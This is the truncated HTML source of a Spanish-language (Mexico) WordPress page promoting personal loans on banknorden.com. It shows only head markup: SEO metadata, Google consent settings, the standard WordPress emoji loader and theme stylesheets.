

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://banknorden.com/mx/
body_size: 24764
content:
<!DOCTYPE html>
<html lang="es-MX" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://banknorden.com/da/" hreflang="da" />
<link rel="alternate" href="https://banknorden.com/" hreflang="en" />
<link rel="alternate" href="https://banknorden.com/mx/" hreflang="es-MX" />
<link rel="alternate" href="https://banknorden.com/nb/" hreflang="nb" />
<link rel="alternate" href="https://banknorden.com/sv/" hreflang="sv" />
<link rel="alternate" href="https://banknorden.com/fi/" hreflang="fi" />
<link rel="alternate" href="https://banknorden.com/es/" hreflang="es-ES" />
<link rel="alternate" href="https://banknorden.com/pl/" hreflang="pl" />
<meta name="viewport" content="width=device-width, initial-scale=1"><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="5857097820c1927759c1aa13-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Prestamos personales en 2026 Los mejores prestamos a tu alcance !!!</title>
<meta name="description" content="Prestamos personales ✅ Los mejores prestamos personales del mercado actual a tu alcance ✅ Aquí está el prestamo personal que estas buscando!!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://banknorden.com/" />
<meta property="og:locale" content="es_MX" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Prestamos personales en 2026 Los mejores prestamos a tu alcance !!!" />
<meta property="og:description" content="Prestamos personales ✅ Los mejores prestamos personales del mercado actual a tu alcance ✅ Aquí está el prestamo personal que estas buscando!!" />
<meta property="og:url" content="https://banknorden.com/" />
<meta property="og:updated_time" content="2023-05-05T19:00:55+02:00" />
<meta property="og:image" content="https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales.jpg" />
<meta property="og:image:secure_url" content="https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales.jpg" />
<meta property="og:image:width" content="347" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="prestamos personales" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-08-27T21:47:09+02:00" />
<meta property="article:modified_time" content="2023-05-05T19:00:55+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Prestamos personales en 2026 Los mejores prestamos a tu alcance !!!" />
<meta name="twitter:description" content="Prestamos personales ✅ Los mejores prestamos personales del mercado actual a tu alcance ✅ Aquí está el prestamo personal que estas buscando!!" />
<meta name="twitter:image" content="https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Banko" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutos" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://banknorden.com/#organization","name":"Banknorden","url":"https://banknorden.com","sameAs":["https://www.facebook.com/banknorden/"],"logo":{"@type":"ImageObject","@id":"https://banknorden.com/#logo","url":"https://banknorden.com/wp-content/uploads/2018/08/banknorden-icon-b_w-1.png","contentUrl":"https://banknorden.com/wp-content/uploads/2018/08/banknorden-icon-b_w-1.png","inLanguage":"es-MX","width":"192","height":"192"}},{"@type":"WebSite","@id":"https://banknorden.com/#website","url":"https://banknorden.com","publisher":{"@id":"https://banknorden.com/#organization"},"inLanguage":"es-MX","potentialAction":{"@type":"SearchAction","target":"https://banknorden.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales.jpg","url":"https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales.jpg","width":"347","height":"200","caption":"prestamos personales","inLanguage":"es-MX"},{"@type":"WebPage","@id":"https://banknorden.com/#webpage","url":"https://banknorden.com/","name":"Prestamos personales en 2026 Los mejores prestamos a tu alcance !!!","datePublished":"2018-08-27T21:47:09+02:00","dateModified":"2023-05-05T19:00:55+02:00","about":{"@id":"https://banknorden.com/#organization"},"isPartOf":{"@id":"https://banknorden.com/#website"},"primaryImageOfPage":{"@id":"https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales.jpg"},"inLanguage":"es-MX"},{"@type":"Person","@id":"https://banknorden.com/mx/author/banko/","name":"Banko","description":"Aqu\u00ed podr\u00e1 encontrar todos los art\u00edculos redactados por Banko hasta el d\u00eda de la fecha","url":"https://banknorden.com/mx/author/banko/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b1eb7ac815c0eefb6d81513a16eaed211dd3de98434ab497d018a2f59044563a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b1eb7ac815c0eefb6d81513a16eaed211dd3de98434ab497d018a2f59044563a?s=96&amp;d=mm&amp;r=g","caption":"Banko","inLanguage":"es-MX"},"worksFor":{"@id":"https://banknorden.com/#organization"}},{"@type":"Article","headline":"Prestamos personales en 2026 Los mejores prestamos a tu alcance !!!","keywords":"prestamos personales","datePublished":"2018-08-27T21:47:09+02:00","dateModified":"2023-05-05T19:00:55+02:00","author":{"@id":"https://banknorden.com/mx/author/banko/","name":"Banko"},"publisher":{"@id":"https://banknorden.com/#organization"},"description":"Prestamos personales \u2705 Los mejores prestamos personales del mercado actual a tu alcance \u2705 Aqu\u00ed est\u00e1 el prestamo personal que estas buscando!!","name":"Prestamos personales en 2026 Los mejores prestamos a tu alcance !!!","@id":"https://banknorden.com/#richSnippet","isPartOf":{"@id":"https://banknorden.com/#webpage"},"image":{"@id":"https://banknorden.com/wp-content/uploads/2018/09/prestamos-personales.jpg"},"inLanguage":"es-MX","mainEntityOfPage":{"@id":"https://banknorden.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Banknorden &raquo; Feed" href="https://banknorden.com/mx/feed/" />
<script type="5857097820c1927759c1aa13-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/banknorden.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://banknorden.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://banknorden.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-faq-schema-jquery-ui-css' href='https://banknorden.com/wp-content/plugins/faq-schema-for-pages-and-posts//css/jquery-ui.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='seofy-contentgpt-css' href='https://banknorden.com/wp-content/plugins/seofy-contentgpt/public/css/seofy-contentgpt-public.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='seofy-feed-css' href='https://banknorden.com/wp-content/plugins/seofy-feed/public/css/seofy-feed-public.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='seofy-feedmain-css' href='https://banknorden.com/wp-content/plugins/seofy-feed/public/css/main.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='wf-filter-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seofy-kwl-mainsites-css' href='https://banknorden.com/wp-content/plugins/seofy-kwl-mainsites/public/css/seofy-kwl-mainsites-public.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://banknorden.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://banknorden.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
@media (max-width:768px){}
body{background-color:#fafafa;color:#191919;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:360px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Poppins", sans-serif;font-weight:400;font-size:16px;}body{line-height:2;}p{margin-bottom:2em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:2em;}.main-title{font-weight:500;text-transform:uppercase;font-size:35px;}.main-navigation a, .menu-toggle{font-weight:500;text-transform:uppercase;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-weight:700;text-transform:uppercase;font-size:17px;margin-bottom:19px;}.sidebar .widget, .footer-widgets .widget{font-size:16px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-weight:300;text-transform:uppercase;font-size:13px;}h1{font-weight:bold;font-size:50px;}h2{font-weight:bold;font-size:30px;}h3{font-weight:600;text-transform:uppercase;font-size:17px;}h4{font-size:inherit;}h5{font-size:inherit;}.site-info{font-weight:300;text-transform:uppercase;font-size:13px;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#171717;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#1e73be;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#1e73be;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#1e73be;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#0a0a0a;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#1e73be;background-color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#1e73be;background-color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#000000;}.entry-title a:hover{color:#1e73be;}.entry-meta{color:#878787;}.entry-meta a{color:#878787;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets a{color:#262626;}.footer-widgets a:hover{color:#1abc9c;}.footer-widgets .widget-title{color:#262626;}.site-info{color:#262626;background-color:#ffffff;}.site-info a{color:#262626;}.site-info a:hover{color:#757575;}.footer-bar .widget_nav_menu .current-menu-item 